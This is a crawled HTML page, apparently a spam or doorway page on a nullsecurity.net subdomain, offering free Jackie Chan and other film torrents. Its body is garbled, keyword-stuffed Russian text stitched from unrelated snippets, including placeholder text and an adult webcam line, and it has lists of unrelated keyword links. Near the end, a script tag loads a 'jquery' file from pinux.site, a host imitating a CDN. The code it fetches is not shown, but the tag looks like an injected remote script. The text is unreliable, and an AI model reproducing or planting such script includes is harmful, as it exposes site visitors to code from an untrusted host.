

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-dzheki-chan-skachat-torrent.html
body_size: 3773
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Джеки чан скачать торрент - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Джеки чан скачать торрент</h2>
                            </header>
                            <p>Почему зрители так беззаветно любят нескладного и смешного выходца из Азии, который прибыл в Голливуд не зная английского языка, но тем не менее, не только нашел там работу Скачать торрент фильм Отпетые напарники (2016) в хорошем качестве. Бенни Чан уже на протяжении нескольких лет служит в полиции и за это время снискал себе. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги торент, сборники софта, wallpaper обои для рабочего стола » Фильмы. Поиск На нашем сайте вы можете бесплатно скачать любой фильм с файлообменника по прямой ссылке или через торрент, причем без регистрации. Приглашаем всех любителей кино насладится. Фильм основан на книге Стефена Лезера «Китаец» (англ. The Chinaman), изд. 1992. Ник Кассаветис получал предложение стать режиссёром фильма. Скачать торрент фильм Иностранец (2017) в хорошем качестве. Мину пришлось прожить непростую жизнь. Он был участником кровавой мясорубки во Вьетнаме во времена войны с США. Ему пришлось. Данный мультфильм основан на всем хорошо известных персонажах конструктора ЛЕГО, который так любят маленькие дети. Скачивайте фильмы через торрент бесплатно у нас. Вы сможете скачать новые фильмы с торрента в самом лучшем качестве и на высокой скорости без регистрации. 
Приглашаем вас скачать фильмы на телефон через торрент. Приветствуем вас на портале MobaTor, где собирается коллекция мобильных киноновинок и проверенной годами киноклассики. Боевики скачать торрент в хорошем качестве бесплатно и без регистрации. Фильм Час пик - еще одно подтверждение таланта и работоспособности кумира миллионов. Поиск На нашем сайте вы можете бесплатно скачать любой фильм с файлообменника по прямой. 
Скачать торрент фильм Отпетые напарники (2016) в хорошем качестве. Бенни Чан уже. Бывший спецагент, ветеран вьетнамской войны Цюань давно сложил оружие и завел мирную жизнь. Приглашаем скачать фильмы на телефон через торрент в формате mp4 и 3gp. Актуальные новинки. На нашем сайте вы можете скачать через торрент новые и старые фильмы бесплатно без. Скачать торрент фильм Иностранец (2017) в хорошем качестве. Мину пришлось прожить непростую. скачать фильмы через торрент в хорошем качестве, бесплатно и без регистрации. Скачивайте фильмы через торрент бесплатно у нас. Вы сможете скачать новые фильмы. Боевики скачать торрент в хорошем качестве бесплатно и без регистрации. Фентези фильмы скачать торрент в хорошем качестве бесплатно и без регистрации. 
в пылу ссоры, изобретатель объявляет о своем намерении обогнуть земной шар за 80 дней. Скачать семейные фильмы через торрент можно у нас на сайте бесплатно. Только хорошее. 2 08 2016 - Моана / Moana (2016) смотреть онлайн  Подробнее о мультфильме  Описание: Уолт Дисней. События переносят нас на остров, превращенный в крепость главарем боевиков, открывшим там. На нашем сайте вы можете скачать торрент фильмы боевики. Описание Смотреть видео записи платных приватов лучших вебкам моделей видеочатов. 
Фильм 50 оттенков серого — это история взаимоотношений между обычной студенткой. Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете. Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-zayavlenie-na-donorskie-dni-k-otpusku.html">Заявление на донорские дни к отпуску</a></li>
                                <li><a href="zukfzt-muzyku-v-mashinu-slushat-i-skachat-besplatno.html">Музыку в машину слушать и скачать бесплатно</a></li>
                                <li><a href="zukfzt-lunnaya-melodiya-noty-skachat.html">Лунная мелодия ноты скачать</a></li>
                                <li><a href="zukfzt-skachat-pachka-sigaret-tekst.html">Скачать пачка сигарет текст</a></li>
                                <li><a href="zukfzt-principialnaya-elektricheskaya-shema-v-kompase.html">Принципиальная электрическая схема в компасе</a></li>
                                <li><a href="zukfzt-zanimatelnye-shashki.html">Занимательные шашки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Час пик скачать торрент в хорошем качестве бесплатно.</li>
<li>Фильм Поиск скачать в хорошем качестве.</li>
<li>Отпетые напарники (2016) скачать торрент бесплатно.</li>
<li>Иностранец (2017) смотреть онлайн или скачать фильм через.</li>
<li>Скачать фильмы на телефон через торрент</li>
<li>Скачать фильмы через торрент бесплатно без регистрации.</li>
<li>Иностранец (2017) скачать торрент бесплатно.</li>
<li>Скачать фильмы через торрент бесплатно в хорошем качестве.</li>
<li>Фильмы скачать через торрент бесплатно в хорошем качестве.</li>
<li>Скачать боевики через торрент бесплатно в хорошем качестве.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-sistemnye-trebovaniya-kubeys-5.html">Системные требования кубейс 5</a></li>
                                            <li><a href="zukfzt-sestra-lilo-i-stich.html">Сестра лило и стич</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-programmu-anloker-besplatno-na-russkom.html">Скачать программу анлокер бесплатно на русском</a></li>
                                            <li><a href="zukfzt-skachat-drayver-dlya-lbp-810.html">Скачать драйвер для lbp 810</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-drayvera-dlya-ustanovki-windows-8-s-diska.html">Драйвера для установки windows 8 с диска</a></li>
                                            <li><a href="zukfzt-kak-otkryt-fayl-doc-onlayn.html">Как открыть файл doc онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-akciya-ekonomiya-v-atb.html">Акция экономия в атб</a></li>
                                            <li><a href="zukfzt-tekst-pesni-ne-dovodi-do-predela-chayf.html">Текст песни не доводи до предела чайф</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
